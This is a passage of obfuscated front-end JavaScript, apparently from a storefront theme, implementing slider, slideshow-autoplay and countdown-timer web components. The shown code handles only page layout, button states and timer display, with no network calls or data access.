_0x4a41d9(_0x217eaf-456,_0x499027-1284,_0x217eaf,_0x5be719-455)}_0x3f37a6[_0x4c9b4a(3111,4105,2730,2606)][_0x6946a5(1743,2007,1568,-259)+"d"](_0x312c2c[_0x4c9b4a(3063,2923,3031,1937)](!0))}),_0x23c44f[_0x4ff324(2351,2638,3140,3335)+_0x4a41d9(405,323,734,1424)][_0x4ff324(583,1900,496,431)+"ld"](_0xb44878,_0x368a79[_0x4a41d9(2409,1661,3335,1758)])}}let _0x3b411e=this[_0x4a41d9(2620,2372,3700,2548)+"e"];this[_0x4ff324(2083,1251,2977,1873)+"e"]=_0x34c4bf[_0x4ff324(2657,4254,2833,1986)](Math[_0x4ff324(812,2552,346,-303)](_0x34c4bf[_0x4ff324(969,2211,2290,1749)](_0x34c4bf[_0x4ff324(-307,381,-1669,18)](this.slider[_0x4ff324(-528,-1842,1332,295)],this[_0x4a41d9(2433,967,755,856)+_0x4ff324(573,2596,812,118)]),this[_0x4ff324(3045,4065,1190,1612)+_0x4a41d9(3259,1675,20,778)])),8601+-7*945+-1985),this[_0x4a41d9(1503,2372,2012,399)+_0x4a41d9(3119,3051,4733,2257)]&&this[_0x4a41d9(1372,67,752,-1419)+_0x4a41d9(2386,2841,1694,4465)]&&(_0x34c4bf[_0x4a41d9(2003,103,128,-1699)](_0x34c4bf[_0x4ff324(2411,4417,1049,2163)],_0x34c4bf[_0x4a41d9(2809,3558,3361,2990)])?this[_0x4a41d9(2476,3057,1535,1380)]():(this[_0x4ff324(2083,212,3132,459)+_0x4a41d9(4496,3051,4653,4803)].textContent=this[_0x4ff324(2083,1930,1107,626)+"e"],this[_0x4a41d9(-1816,67,-1096,1770)+_0x4a41d9(2198,2841,4700,872)][_0x4a41d9(-293,581,2610,-351)+"t"]=this[_0x4a41d9(1629,2417,1045,4314)])),_0x34c4bf[_0x4a41d9(4548,2787,3990,4318)](this[_0x4ff324(2083,706,2958,1799)+"e"],_0x3b411e)&&this[_0x4ff324(1761,3721,1285,470)+_0x4ff324(2963,1925,3365,3414)](new CustomEvent(_0x34c4bf[_0x4a41d9(2063,2917,1032,3668)],{detail:{currentPage:this[_0x4a41d9(2222,2372,3143,1305)+"e"],currentElement:this[_0x4a41d9(4378,3334,2780,2184)+"sToShow"][this[_0x4a41d9(897,2372,3932,1734)+"e"]-(8723+8722*-1)]}}));function _0x4a41d9(_0x55eab0,_0x3865d0,_0x1875f7,_0x4dae53){return _0x28ed8b(_0x55eab0-63,_0x1875f7,_0x1875f7-223,_0x3865d0- -338)}if(this.hasDots){let _0x384c1f=0,_0x2f9725=_0x34c4bf[_0x4ff324(1744,186,2636,644)](this[_0x4ff324(2083,3646,1400,3528)+"e"],3141*-3+4481+4943);this["sliderCont"+_0x4ff324(910,2867,2590,248)+_0x4a41d9(-614,927,1051,198)][_0x4ff324(2027,3672,3292,3804)]((_0x1a737b,_0x4e3c96)=>{var _0x5e1a0d={HazMV:function(_0x4c0f0e,_0x3939e4,_0x369ffc){return _0x4c0f0e(_0x3939e4,_0x369ffc)}};_0x1a737b[_0x133088(1550,2007,2017,405)][_0x133088(2444,4005,435,3758)](_0x34c4bf[_0x133088(2412,591,3234,3115)]);function _0xee5c24(_0x19fdb1,_0x587cfb,_0x4831ad,_0x3e171e){return _0x4ff324(_0x19fdb1-792,_0x4831ad,_0x4831ad-287,_0x3e171e-184)}_0x1a737b[_0xee5c24(3846,2810,3298,2689)+_0x133088(1357,2833,84,335)](_0x34c4bf.LerSM);function _0x133088(_0x2fab57,_0x1cd93d,_0x37a2e8,_0xf13c50){return _0x4ff324(_0x2fab57-624,_0x37a2e8,_0x37a2e8-245,_0xf13c50-308)}!_0x1a737b[_0x133088(1550,697,3364,2196)].contains(_0x34c4bf[_0xee5c24(580,-632,1591,1027)])&&(_0x34c4bf[_0xee5c24(606,548,352,-387)](_0x34c4bf[_0x133088(2036,4053,1583,2802)],_0x34c4bf.OFOHu)?_0x5e1a0d[_0xee5c24(1073,1058,1973,957)](_0x164437,_0x178e9a,_0x11b4dc):(_0x34c4bf[_0x133088(438,1650,-1574,-1100)](_0x384c1f,_0x2f9725)&&(_0x1a737b[_0xee5c24(1718,-262,3665,2466)][_0xee5c24(2805,3778,4257,4822)](_0x34c4bf[_0x133088(2412,719,2304,1546)]),_0x1a737b[_0xee5c24(622,334,271,1666)+"te"](_0x34c4bf[_0xee5c24(532,611,2564,-841)],_0x34c4bf[_0x133088(1491,2182,-273,-255)])),_0x384c1f++))})}let _0x87ccfe=this[_0x4a41d9(4917,3334,3430,4765)+"s"][this.currentPage-(-3006*1+-4950+7957)];this[_0x4ff324(266,1273,-941,1453)+"s"]&&_0x87ccfe&&this["internalVi"+_0x4ff324(-233,253,-924,494)][_0x4ff324(2027,2702,191,3422)](_0x3c1955=>{function _0x3e47ae(_0x3b2be8,_0x515726,_0x914ede,_0xc0a46f){return _0x4a41d9(_0x3b2be8-444,_0x3b2be8- -180,_0x515726,_0xc0a46f-128)}function _0x543a09(_0x3f8960,_0x51963b,_0x1c6076,_0xa5b881){return _0x4ff324(_0x3f8960-517,_0x1c6076,_0x1c6076-233,_0xa5b881-480)}_0x34c4bf[_0x543a09(378,172,1384,397)](_0x87ccfe.id,_0x3c1955[_0x3e47ae(-154,29,-1604,-1287)]('[id^="Slid'+_0x3e47ae(1759,2075,1033,2649)).id)&&(_0x3c1955[_0x543a09(3117,2829,4807,2854)][_0x3e47ae(2877,1580,4447,2552)]===_0x34c4bf[_0x543a09(1384,2099,-383,187)]?(_0x3c1955[_0x3e47ae(1088,-423,2334,1398)+_0x3e47ae(582,1651,-1334,1519)](_0x34c4bf[_0x543a09(664,977,191,-1096)])[_0x3e47ae(3551,4980,5531,2756)]=!0,_0x3c1955[_0x543a09(1443,-287,3290,2773)][_0x3e47ae(2122,2077,3762,822)](_0x543a09(3807,4910,5741,5084)+_0x3e47ae(2595,2744,2863,2683)+"d")):(_0x3c1955[_0x543a09(1496,1648,-231,2048)+_0x543a09(990,878,-1015,1958)](_0x34c4bf.ApinC)[_0x543a09(878,-410,889,485)](),_0x3c1955[_0x543a09(1443,2252,2504,147)][_0x3e47ae(1929,962,1387,1712)](_0x34c4bf.RvrIi)))}),!this[_0x4a41d9(745,1237,3174,1425)+_0x4ff324(1293,784,-98,-542)]&&(this[_0x4a41d9(2067,1669,3701,1528)+_0x4a41d9(3882,3330,4116,1405)](this[_0x4ff324(3045,1141,4395,3152)+_0x4ff324(1533,1361,-306,3101)][-1*-1079+1*-2129+1050])&&_0x34c4bf[_0x4ff324(2469,2563,3611,1221)](this[_0x4a41d9(1592,467,1664,1654)].scrollLeft,0)?this[_0x4a41d9(1684,1072,663,931)].setAttribute(_0x34c4bf[_0x4ff324(3270,1376,4533,4858)],_0x4ff324(1988,3882,64,2393)):this.prevButton[_0x4ff324(3054,3290,4633,2680)+"ibute"]("disabled"),this[_0x4ff324(1380,1799,2778,1690)+"ible"](this["sliderItem"+_0x4ff324(1533,2437,519,2129)][_0x34c4bf[_0x4ff324(1904,2636,2344,1891)](this[_0x4ff324(3045,2488,1656,2381)+_0x4ff324(1533,3571,2098,3457)].length,7888+367*-1+-7520)],!0)?this[_0x4a41d9(-168,621,-1208,878)][_0x4ff324(-170,-1352,1573,103)+"te"](_0x34c4bf[_0x4ff324(3270,4044,4792,4313)],"disabled"):this.nextButton.removeAttribute(_0x34c4bf[_0x4ff324(3270,1633,2705,2395)]))}[_0x28ed8b(743,796,3364,2007)+"ible"](_0x4ab0a2,_0x384592=!1,_0x38c190=1*-9066+1890+2392*3){function _0x11ba3c(_0x4ae92a,_0x13a475,_0xbdf0b,_0x4269f2){return _0x28ed8b(_0x4ae92a-324,_0x13a475,_0xbdf0b-304,_0x4269f2-1014)}var _0x2be078={};_0x2be078.fEDvp=function(_0x2cc029,_0x297138){return _0x2cc029+_0x297138};function _0x6ee21e(_0x17c59c,_0x29c7a7,_0x1cac6c,_0x5c7432){return _0x28ed8b(_0x17c59c-163,_0x29c7a7,_0x1cac6c-333,_0x5c7432- -275)}_0x2be078[_0x6ee21e(126,1804,1937,1245)]=function(_0x581462,_0x333b9c){return _0x581462-_0x333b9c},_0x2be078.LYQlT=function(_0x1dfeda,_0x524ca6){return _0x1dfeda+_0x524ca6};var _0x5cd108=_0x2be078;let _0x51b93a=_0x5cd108[_0x6ee21e(3405,2418,4798,2840)](_0x4ab0a2.offsetLeft*this[_0x11ba3c(4143,3676,3431,2319)+_0x11ba3c(3981,1879,3255,2214)],_0x4ab0a2[_0x11ba3c(1907,2843,3315,3398)+"h"]),_0x1ccdf1=_0x5cd108.xwbfx(_0x5cd108[_0x6ee21e(1513,2100,4502,2840)](_0x5cd108[_0x6ee21e(1311,139,3026,1327)](this[_0x11ba3c(2205,1330,581,1819)][_0x11ba3c(-234,2401,-416,1113)]*this[_0x6ee21e(1526,-198,498,1030)+_0x6ee21e(-153,868,589,925)],this.slider[_0x6ee21e(130,377,2088,2109)+"h"]),_0x384592?10:-2*-3656+5693*-1+-1*1619),_0x38c190);return _0x51b93a<=_0x1ccdf1}onButtonClick(_0x437dff){var _0xd6d998={};function _0x16d6d6(_0x441945,_0x4c9497,_0xb6437b,_0x576d07){return _0x28ed8b(_0x441945-455,_0x441945,_0xb6437b-457,_0xb6437b-388)}_0xd6d998[_0x512f04(4632,2804,6151,3917)]=function(_0x150a97,_0x3c9db6){return _0x150a97*_0x3c9db6},_0xd6d998.wQuVw="next",_0xd6d998.cdIJQ=function(_0x24a83b,_0x3c085a){return _0x24a83b+_0x3c085a},_0xd6d998[_0x512f04(1075,2795,1493,1907)]=function(_0x2a748b,_0x4fce1a){return _0x2a748b-_0x4fce1a};var _0x17d3d4=_0xd6d998;_0x437dff["preventDef"+_0x512f04(1543,1898,1275,-282)]();let _0x2c62dd=_0x437dff[_0x512f04(2962,3523,2347,3346)+"get"].dataset.step||-10*-391+-4376*2+4843,_0x2b6bbd=_0x17d3d4[_0x512f04(4632,5613,3154,4459)](this[_0x16d6d6(455,2135,1193,1485)][_0x512f04(984,1840,2161,-183)],this.scrollMultiplier);this.slideScrollPosition=_0x437dff[_0x512f04(2962,2937,3122,2783)+_0x16d6d6(3697,3386,2998,2673)][_0x512f04(3890,5121,3824,3413)]===_0x17d3d4[_0x512f04(4049,5314,5987,2607)]?_0x17d3d4.cdIJQ(_0x2b6bbd,_0x2c62dd*this["sliderItem"+_0x16d6d6(1495,3977,2401,1611)]):_0x17d3d4[_0x512f04(1075,-433,-655,1095)](_0x2b6bbd,_0x2c62dd*this[_0x512f04(4557,4640,3234,3754)+_0x16d6d6(3695,3166,2401,1281)]);function _0x512f04(_0x92c313,_0x2f2d84,_0xeed093,_0x33c199){return _0x28ed8b(_0x92c313-367,_0x33c199,_0xeed093-20,_0x92c313-885)}this.slider[_0x512f04(3297,4798,3456,3844)]({left:this[_0x512f04(4307,5567,6036,3234)+_0x512f04(3390,2623,3950,2308)]*this[_0x512f04(2190,252,4058,3384)+"iplier"]})}}customElements[_0xcfc1fc(2431,4080,688,1544)](_0xcfc1fc(3182,4754,3165,2030)+_0x28ed8b(-111,-1331,705,298),SliderComponent);class CountdownTimer extends HTMLElement{constructor(){function _0x4db5c6(_0x1f47ad,_0xa584c2,_0x3070f1,_0x209e70){return _0xcfc1fc(_0x209e70-238,_0xa584c2,_0x3070f1-330,_0x209e70-138)}var _0x112092={UuCfT:"3|1|2|4|0",zwMAD:"true",fvDDE:function(_0x2228b8,_0x118271){return _0x2228b8(_0x118271)}},_0x1c2d0a=_0x112092[_0x4db5c6(2841,3649,1947,2256)][_0x2def01(4804,2973,1806,3786)]("|");function _0x2def01(_0x28ec14,_0x21313b,_0x320d45,_0x4aa994){return _0xcfc1fc(_0x4aa994- -1271,_0x28ec14,_0x320d45-437,_0x4aa994-342)}for(var _0x1a0e57=5977+-1*5977;;){switch(_0x1c2d0a[_0x1a0e57++]){case"0":this[_0x2def01(1129,2717,1267,2899)][_0x4db5c6(2002,618,336,1985)]===_0x112092[_0x4db5c6(6948,4834,6232,5297)]&&this.playTimer();continue;case"1":this[_0x4db5c6(2850,2388,3663,1676)]=_0x112092[_0x4db5c6(3133,5844,5768,4622)](parseInt,this[_0x4db5c6(4568,4384,5989,4408)].duration);continue;case"2":this[_0x4db5c6(1929,3527,4327,3411)]();continue;case"3":super();continue;case"4":this[_0x4db5c6(4320,3912,4577,3154)+"r"]();continue}break}}[_0xcfc1fc(3173,4607,2186,4004)](){function _0x113c48(_0x1263d1,_0x32547c,_0xeed8a,_0x4e6898){return _0xcfc1fc(_0x4e6898- -881,_0xeed8a,_0xeed8a-225,_0x4e6898-308)}var _0x3c6b91={};_0x3c6b91[_0x113c48(1892,424,1751,249)]="span";var _0x4e3bae=_0x3c6b91;this[_0x2272cd(1068,360,13,-876)]="",this[_0x2272cd(2075,3015,3696,5022)+"n"]=document[_0x2272cd(1059,-1009,465,176)+_0x2272cd(3570,1422,3372,5145)](_0x4e3bae[_0x2272cd(-266,-1864,-31,902)]);function _0x2272cd(_0x171a52,_0x32f999,_0x5e4b7d,_0x5d5fef){return _0xcfc1fc(_0x5e4b7d- -1161,_0x32f999,_0x5e4b7d-95,_0x5d5fef-495)}let _0x4dfd18=document["createText"+_0x2272cd(2091,372,1577,1603)](":");this[_0x113c48(3480,3731,3654,2914)+"n"]=document[_0x2272cd(870,41,465,1594)+_0x2272cd(1650,3107,3372,3039)](_0x4e3bae[_0x113c48(2288,1533,-1068,249)]),this[_0x2272cd(-59,1593,902,619)](this[_0x113c48(4225,4360,2424,3976)+"n"],_0x4dfd18,this[_0x113c48(1089,925,1758,2914)+"n"])}[_0x28ed8b(3254,3721,2275,1973)+"r"](){var _0x2889d8={qNgAM:function(_0x24bce0,_0x3dd6a8){return _0x24bce0(_0x3dd6a8)},Hideh:function(_0x243b79,_0x393e94){return _0x243b79/_0x393e94},NTVgT:function(_0x11c634,_0x341cc0){return _0x11c634%_0x341cc0},UPmXZ:function(_0x57145c,_0x57ef6d){return _0x57145c-_0x57ef6d}};let _0x5ebf6d=_0x2889d8[_0x3a9088(1188,3110,3139,1259)](parseInt,this[_0x3a9088(3564,3734,3237,3092)][_0x3a9088(-502,-298,580,360)]);_0x5ebf6d===-8778+-9155*1+17933&&(_0x5ebf6d=90);let _0x5cbea5=Math[_0x3a9088(1083,-558,-974,732)](_0x2889d8[_0x1b8f1d(2760,1606,2014,2032)](_0x5ebf6d,-129+-1*-571+-382*1));function _0x1b8f1d(_0x4bc826,_0x25e4ef,_0x37c35e,_0x2edbd1){return _0xcfc1fc(_0x37c35e- -342,_0x25e4ef,_0x37c35e-229,_0x2edbd1-191)}let _0x344530=_0x2889d8[_0x1b8f1d(3536,849,1719,594)](_0x5ebf6d,60);function _0x3a9088(_0x3f7c64,_0x250114,_0x376001,_0x4683f8){return _0x28ed8b(_0x3f7c64-384,_0x250114,_0x376001-278,_0x4683f8- -135)}this[_0x3a9088(2128,2850,4441,3779)+"n"][_0x1b8f1d(2421,2698,832,-289)]=this[_0x1b8f1d(4438,4330,3079,3987)+"er"](_0x5cbea5),this.secondsSpan[_0x3a9088(-823,-631,-1657,96)]=this[_0x3a9088(625,1081,331,2343)+"er"](_0x344530),this[_0x1b8f1d(4548,5704,3828,5315)][_0x1b8f1d(1609,2607,1096,2767)]=_0x2889d8[_0x1b8f1d(5268,2908,3339,3853)](_0x5ebf6d,1)}[_0xcfc1fc(3655,5442,2848,3900)](){var _0x238130={tZNYu:function(_0x5b7565,_0x499ba7,_0x26c9de){return _0x5b7565(_0x499ba7,_0x26c9de)}};function _0x19010f(_0x44a1bb,_0x3fc34a,_0x26256a,_0x3e2cbc){return _0x28ed8b(_0x44a1bb-367,_0x44a1bb,_0x26256a-230,_0x3e2cbc-543)}function _0x5bfbe6(_0xce4481,_0x2f8997,_0x12e31d,_0x16b5a6){return _0xcfc1fc(_0xce4481- -467,_0x12e31d,_0x12e31d-478,_0x16b5a6-147)}!this.isPlaying&&(this[_0x5bfbe6(1229,1642,-153,1506)]=!0,this[_0x19010f(3143,157,-196,1495)+"al"]=_0x238130[_0x5bfbe6(2998,1879,3854,1046)](setInterval,()=>{function _0x4202fa(_0x491760,_0x203861,_0xb417ea,_0x59f004){return _0x19010f(_0x491760,_0x203861-289,_0xb417ea-397,_0x203861- -703)}this[_0x4202fa(1678,1813,1386,3276)+"r"]()},1e3))}[_0xcfc1fc(4981,6197,5443,5629)](){function _0xcb14b9(_0x288555,_0x1ee9a0,_0x40d3aa,_0x445ea2){return _0x28ed8b(_0x288555-1,_0x40d3aa,_0x40d3aa-145,_0x1ee9a0-1224)}var _0x102d34={xrXtX:function(_0x3be8ab,_0x25b9a8){return _0x3be8ab(_0x25b9a8)}};_0x102d34[_0xcb14b9(4236,5366,4188,5641)](clearTimeout,this[_0x4d42cd(1646,3040,3574,2847)+"al"]);function _0x4d42cd(_0x5c221a,_0x403ad3,_0x3854b7,_0x5dcb82){return _0x28ed8b(_0x5c221a-58,_0x403ad3,_0x3854b7-261,_0x5c221a-694)}this[_0xcb14b9(3974,1977,3900,-63)]=!0}[_0x28ed8b(2138,2370,2978,2478)+"er"](_0x237582){var _0x3fcce2={};function _0x2a8cea(_0x2e0579,_0x3608a5,_0x421da1,_0x48ceca){return _0xcfc1fc(_0x48ceca- -1564,_0x421da1,_0x421da1-20,_0x48ceca-467)}_0x3fcce2[_0x2a8cea(-549,-983,101,1045)]=_0x2a8cea(1039,787,3947,2232)+"en",_0x3fcce2[_0x15dcb2(1484,1569,1425,3389)]=function(_0x4f7f22,_0x356515){return _0x4f7f22===_0x356515},_0x3fcce2.BXvkf=_0x15dcb2(5385,5465,3425,4378),_0x3fcce2[_0x2a8cea(2299,1073,3703,2948)]=_0x15dcb2(3371,3473,2941,1112);function _0x15dcb2(_0x189549,_0x7e5112,_0x20d95b,_0xbc2cd){return _0xcfc1fc(_0x20d95b- -834,_0xbc2cd,_0x20d95b-449,_0xbc2cd-177)}_0x3fcce2[_0x2a8cea(178,-1261,309,502)]=function(_0xb1aa7f,_0x3961ef){return _0xb1aa7f!==_0x3961ef},_0x3fcce2[_0x2a8cea(1927,2733,3702,1707)]="Wgwtq";var _0x593dc5=_0x3fcce2;if(_0x593dc5[_0x2a8cea(-765,1024,-1347,695)](_0x237582.toString().length,6788+6052*-1+-735))if(_0x593dc5.kCQsQ(_0x593dc5[_0x15dcb2(2956,2485,1864,558)],_0x593dc5[_0x2a8cea(1823,4444,2204,2948)]))_0x3f4cd9[_0x2a8cea(-166,642,625,932)][_0x15dcb2(1013,567,2556,2334)](_0x593dc5.SrkxF);else return"0"+_0x237582;else{if(_0x593dc5[_0x15dcb2(3116,1856,1232,2188)](_0x593dc5[_0x2a8cea(2865,1062,1422,1707)],"AOIIL"))return _0x237582;this[_0x15dcb2(3651,2904,2453,1527)+_0x15dcb2(1698,648,1363,649)][_0x2a8cea(2005,2069,5334,3512)][_0x15dcb2(1322,627,2286,2572)]=_0x15dcb2(1860,1096,2057,860)+"("+_0x578454+"px)",_0x454fd5=_0xeff7c1}}}customElements[_0x28ed8b(975,3331,1764,1488)]("countdown-"+_0x28ed8b(2496,3515,2787,1713),CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){var _0x5c894c={SUeug:function(_0x58c65a,_0x4d573d){return _0x58c65a&&_0x4d573d},AtSIG:function(_0x508baf,_0x5d1b4e){return _0x508baf>_0x5d1b4e},RPWIW:function(_0x9566a,_0x228946){return _0x9566a<_0x228946},koCQr:function(_0x120eca,_0x3d6a9e){return _0x120eca>_0x3d6a9e},dhjNf:function(_0x58033f,_0x27daec){return _0x58033f>_0x27daec},REyAd:function(_0x23efbd,_0x3f291e){return _0x23efbd<_0x3f291e},HDbQi:function(_0x1716f6,_0x32aab4,_0x38d180,_0x13a798){return _0x1716f6(_0x32aab4,_0x38d180,_0x13a798)},mJgNr:_0x2c2254(-1191,853,305,-95)+_0xe495a3(408,2284,791,1093),ZzqAb:function(_0x1067f0,_0x4072b8){return _0x1067f0>_0x4072b8},Fjisj:_0x2c2254(2969,3743,4125,5356)+"unter__link",SeAbZ:_0xe495a3(2901,3186,3434,2823)+_0x2c2254(3762,5602,3804,3938),BHnjo:"true"};super();function _0x2c2254(_0x3ac5f4,_0x1a89b3,_0x4e2670,_0x414748){return _0xcfc1fc(_0x4e2670- -702,_0x1a89b3,_0x4e2670-352,_0x414748-2)}if(this[_0x2c2254(2766,5376,4231,3276)+_0xe495a3(1886,1380,2706,1916)]=this[_0xe495a3(2907,2764,4710,2303)+_0x2c2254(2976,-1,1341,703)](_0x2c2254(3032,1602,2420,595)+"ttons"),this["enableSlid"+_0x2c2254(3377,2432,2161,1326)]=!0,this[_0x2c2254(-445,-214,1546,786)+_0xe495a3(814,2358,1700,509)]=isRtl?-(-865+-1*-8069+-7203):-1*3459+5816+-589*4,!this[_0xe495a3(5882,5148,6277,6592)+_0xe495a3(3280,1380,406,2590)])return;this["sliderFirs"+_0x2c2254(6261,4891,4319,6348)]=this[_0xe495a3(3766,1963,29,1783)][_0x2c2254(1194,199,1847,1738)+_0x2c2254(3220,1637,1341,2659)](_0x2c2254(107,3384,1668,311)+_0x2c2254(1685,2925,1905,3216));function _0xe495a3(_0x297b58,_0x56dd36,_0x4f1183,_0x1ca1d9){return _0x28ed8b(_0x297b58-351,_0x4f1183,_0x4f1183-284,_0x56dd36-1158)}if(_0x5c894c[_0xe495a3(1152,2470,2232,1828)](this[_0x2c2254(1914,3932,3913,2317)+"sToShow"].length,13365+1215*-11)&&(this[_0x2c2254(3346,3236,2951,4934)+"e"]=1934*-5+8435+1236),this["sliderCont"+_0x2c2254(2794,3281,1778,1080)+_0x2c2254(771,75,1506,1355)]=Array[_0xe495a3(3415,3389,5321,2351)](this[_0xe495a3(5802,5148,3632,7144)+_0x2c2254(614,749,463,-241)][_0x2c2254(2717,1311,1847,1709)+_0xe495a3(2168,3386,4762,3309)](_0x5c894c[_0x2c2254(5492,3388,4069,3495)])),this["sliderControlLinksAr"+_0x2c2254(637,114,1506,1161)][_0xe495a3(4485,3812,4341,4433)](_0x44cf18=>_0x44cf18[_0x2c2254(2496,3246,3021,5059)+_0xe495a3(4824,5212,6949,5361)]("click",this.linkToSlide.bind(this))),this[_0x2c2254(3041,1695,1046,964)][_0xe495a3(4693,3938,3846,2235)+_0xe495a3(5537,5212,3995,3855)](_0x2c2254(2371,2747,3711,4940),this[_0x2c2254(1938,3294,3390,5151)+_0xe495a3(5914,5059,6227,4848)][_0x2c2254(3747,2975,2976,4432)](this)),this[_0x2c2254(4672,4918,3390,5122)+"sibility"](),this.slider[_0xe495a3(3946,4016,2945,5715)+"te"](_0x5c894c[_0xe495a3(340,1583,1163,-161)])===_0x5c894c.BHnjo)if(_0xe495a3(3921,3130,3180,4311)!=="elPVC"){if(_0x5c894c.SUeug(_0x541ab2,_0x1de615)){var _0x2310bc=_0x56396f[_0x2c2254(4252,3294,3642,2526)],_0x4ecda9=_0x538f45[_0x2c2254(480,174,1839,1601)](),_0x51bc17=_0x1b1f8a.getNext(),_0x28b85a=_0x5c894c.AtSIG(_0x4ecda9,-1)&&_0x5c894c[_0x2c2254(2656,2430,1602,1821)](_0x2310bc,_0x4ecda9)?_0x2b2dc1.last:_0x3c4606[_0xe495a3(6003,4698,5333,5712)],_0x28a068=_0x5c894c.koCQr(_0x51bc17,-(348+347*-1))&&_0x5c894c.dhjNf(_0x2310bc,_0x51bc17)?_0x33830f[_0x2c2254(3648,3155,3284,1268)]:_0x43be54[_0x2c2254(4018,3397,2009,3288)];_0x1fc992[_0x2c2254(3854,4335,2856,1878)]=_0x5c894c.REyAd(_0x4ecda9,0),_0xe4f69d.disabled=_0x5c894c[_0xe495a3(1481,3110,4487,4630)](_0x51bc17,0),_0x5c894c[_0xe495a3(5111,4058,3094,5963)](_0x2a38fb,_0x482f52,_0x40cffe,_0x28b85a),_0x5c894c[_0xe495a3(2261,4058,5659,4313)](_0x150ffe,_0x2a8903,_0xbb7ba6,_0x28a068),_0x34eda4(_0x5c894c[_0x2c2254(1393,2416,949,573)],_0x3eaf0a,_0x5976c4,_0x4ecda9,_0x51bc17)}}else this[_0x2c2254(-647,-2,532,2221)+"y"]()}setAutoPlay(){var _0x5dea76={};_0x5dea76.nCxnK=_0x3c3544(1715,2566,1002,437)+_0x419044(3014,2577,3710,2460),_0x5dea76.Maygh=function(_0x5139b4,_0x2e648d){return _0x5139b4*_0x2e648d};function _0x3c3544(_0xdbea64,_0x1b03b6,_0x5c7451,_0x3fb956){return _0xcfc1fc(_0x5c7451- -1368,_0x1b03b6,_0x5c7451-61,_0x3fb956-380)}_0x5dea76[_0x419044(872,4230,2401,2381)]="click",_0x5dea76[_0x3c3544(3412,2506,3642,2148)]=_0x3c3544(4395,1867,3305,4694),_0x5dea76.vMdNB=_0x419044(4077,3520,3388,2936),_0x5dea76.lBUgU=_0x3c3544(1050,3486,2748,4298);var _0x1d03d9=_0x5dea76;this[_0x3c3544(4092,5374,3390,3695)+_0x3c3544(2241,2617,3511,4850)]=this[_0x419044(2817,526,3390,2307)+_0x3c3544(1244,1167,675,78)](_0x1d03d9[_0x3c3544(-50,-1991,-288,-352)]),this[_0x3c3544(2004,-143,217,1237)+_0x419044(2369,932,2665,1563)]=_0x1d03d9[_0x3c3544(862,2822,2307,1960)](this.slider[_0x3c3544(2525,4352,2802,1348)][_0x3c3544(-1244,1774,746,1291)],1e3),this[_0x3c3544(3594,2716,3390,1828)+_0x419044(3515,4991,4863,4637)][_0x3c3544(769,954,2355,3812)+_0x3c3544(2139,2707,3629,2945)](_0x1d03d9.xGdjE,this.autoPlayToggle[_0x3c3544(4097,427,2310,517)](this)),this[_0x3c3544(585,477,2355,1884)+_0x3c3544(3501,5395,3629,4374)](_0x1d03d9[_0x3c3544(2666,5029,3642,2656)],this[_0x3c3544(1144,2015,1185,720)+"dling"].bind(this)),this[_0x419044(4080,3521,4991,3481)+_0x419044(4536,3943,3257,4755)](_0x3c3544(1846,-1581,357,-1309),this[_0x419044(3588,5472,6328,4677)+_0x3c3544(1367,-1786,-218,-1814)][_0x419044(3394,3672,1593,3436)](this));function _0x419044(_0xe1614b,_0x405a56,_0x5d1b2c,_0x439eb7){return _0x28ed8b(_0xe1614b-322,_0xe1614b,_0x5d1b2c-302,_0x439eb7-701)}this[_0x419044(4555,1768,3432,3481)+"stener"](_0x1d03d9[_0x419044(4757,3156,3358,4519)],this[_0x419044(3706,2151,1949,2311)+"dling"][_0x3c3544(4326,428,2310,650)](this)),this[_0x419044(4931,2228,5116,3481)+_0x419044(3978,2768,3862,4755)](_0x1d03d9[_0x3c3544(1101,3395,2664,2735)],this[_0x3c3544(1555,1780,3551,3922)+"ndling"].bind(this)),this[_0x419044(3596,3968,3805,4424)](),this[_0x419044(6004,3148,2125,4076)+_0x419044(3648,3736,4445,4657)+_0x419044(1687,4957,4055,3511)]=!0}[_0x28ed8b(1972,3301,1046,2714)+"ick"](_0x2237d3){var _0x3d470d={};_0x3d470d[_0x5d2801(2267,3885,3364,4937)]=function(_0x3d882f,_0x215b47){return _0x3d882f===_0x215b47};function _0x5a549c(_0x338bf1,_0xd095c2,_0x5a3b96,_0x2292e3){return _0x28ed8b(_0x338bf1-382,_0x2292e3,_0x5a3b96-77,_0xd095c2-239)}_0x3d470d[_0x5a549c(1720,698,-496,1796)]=function(_0x3bb6aa,_0x5c5419){return _0x3bb6aa||_0x5c5419},_0x3d470d[_0x5a549c(1276,991,664,277)]=_0x5d2801(2768,3730,3060,4562),_0x3d470d[_0x5d2801(4198,4383,4821,2772)]=_0x5d2801(2662,4423,3875,2920),_0x3d470d[_0x5d2801(5013,3748,2739,1916)]=function(_0x494d4e,_0x32567b){return _0x494d4e+_0x32567b},_0x3d470d[_0x5a549c(2667,3821,2350,3218)]=function(_0x556a02,_0x5c204d){return _0x556a02*_0x5c204d},_0x3d470d[_0x5d2801(-393,1470,3077,3132)]="next",_0x3d470d[_0x5a549c(904,914,1023,30)]=function(_0x3b2f26,_0x3bb1ca){return _0x3b2f26*_0x3bb1ca};var _0x24cb59=_0x3d470d;function _0x5d2801(_0x978088,_0x2c3a5b,_0x1f48e6,_0x13f638){return _0xcfc1fc(_0x2c3a5b- -645,_0x978088,_0x1f48e6-281,_0x13f638-308)}super[_0x5a549c(1370,2953,4690,4672)+"ick"](_0x2237d3);let _0x157a25=_0x24cb59.uBsib(this[_0x5a549c(2823,2949,2304,4851)+"e"],-2*2374+-287*10+-401*-19),_0x184a8e=_0x24cb59.uBsib(this[_0x5d2801(1573,3008,4330,1460)+"e"],this[_0x5a549c(5421,3911,1882,5424)+_0x5d2801(2092,2458,4339,2349)].length);_0x24cb59.pytIE(_0x157a25,_0x184a8e)&&(_0x24cb59[_0x5a549c(5817,3826,2150,4877)](_0x24cb59[_0x5a549c(1987,991,1554,1412)],_0x24cb59[_0x5d2801(3704,4383,2869,5058)])?_0x480c3b.go(_0x457828,!0):(_0x157a25&&_0x2237d3[_0x5a549c(1912,2316,2742,3782)+_0x5d2801(4748,2908,2865,4816)][_0x5a549c(1692,3244,3934,3748)]===_0x5a549c(3868,3586,3904,5575)?this[_0x5d2801(3829,3720,3288,4193)+_0x5d2801(1255,2803,1099,3989)]=_0x24cb59.MKggN(_0x24cb59[_0x5d2801(2325,3880,3804,5321)](this[_0x5d2801(2187,1103,-595,526)][_0x5a549c(1358,338,1942,-1626)],this[_0x5d2801(2462,1603,22,1779)+_0x5a549c(2143,1439,805,307)]),_0x24cb59[_0x5d2801(3568,3880,4737,4845)](this[_0x5d2801(1567,2236,3140,949)+_0x5a549c(5229,4317,3058,6195)][_0x5a549c(2907,2623,1505,2252)+"h"],this[_0x5d2801(3312,3970,3829,4827)+_0x